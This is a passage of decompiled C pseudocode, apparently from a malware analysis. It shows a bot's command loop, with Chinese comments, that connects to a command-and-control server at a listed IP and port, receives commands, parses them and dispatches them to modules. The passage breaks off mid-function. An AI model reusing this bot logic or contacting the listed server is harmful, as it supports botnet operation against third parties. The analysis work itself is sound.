 while ( 1 )
{
  while ( initConnection() )
    sleep(5);                                   // 94.156.161.21:671
  getBuild();
  sockprintf(KHcommSOCK, "arch %s", "unknown");
  v16 = 0;
  i = 0;
  while ( 1 )
  {
    v16 = recvLine(KHcommSOCK, haystack, 4096);// 接收服务器返回值
    if ( v16 == -1 )
      break;
    for ( i = 0; i < numpids; ++i )
    {
      if ( waitpid(*(4 * i + pids), 0, 1) > 0 )
      {
        for ( j = i + 1; j < numpids; ++j )
          *(4 * j + pids - 4) = *(4 * j + pids);
        *(4 * j + pids - 4) = 0;
        v19 = malloc(4 * --numpids + 4);
        for ( j = 0; j < numpids; ++j )
          v19[j] = *(4 * j + pids);
        free(pids);
        pids = v19;
      }
    }
    haystack[v16] = 0;
    trim(haystack);
    haystack2 = haystack;                       // 对下发的命名进行过滤，定位参数等
    if ( haystack[0] == '.' )
    {
      for ( k = haystack2 + 1; *k != ' ' && *k; ++k )
        ;
      if ( *k )
      {
        *k = 0;
        k = haystack2 + 1;
        for ( haystack2 += strlen(haystack2 + 1) + 2;
              haystack2[strlen(haystack2) - 1] == '\n' || haystack2[strlen(haystack2) - 1] == '\r';
              haystack2[strlen(haystack2) - 1] = 0 )
        {
          ;
        }
        haystack3 = haystack2;
        while ( *haystack2 != ' ' && *haystack2 )
          ++haystack2;
        *haystack2++ = 0;
        for ( m = haystack3; *m; ++m )
          *m = toupper(*m);
        v24 = 1;
        v25 = strtok(haystack2, " ");
        haystack4[0] = haystack3;
        while ( v25 )
        {
          if ( *v25 != 10 )
          {
            v7 = v24;
            haystack4[v7] = malloc(strlen(v25) + 1);
            memset(haystack4[v24], 0, strlen(v25) + 1);
            strcpy(haystack4[v24++], v25);
          }
          v25 = strtok(0, " ");
        }
        processCmd(v24, haystack4);           // 根据下发的命名，执行对应的模块
        if ( v24 > 1 )
        {
          for ( n = 1; n < v24; ++n )
            free(haystack4[n]);
        }
      }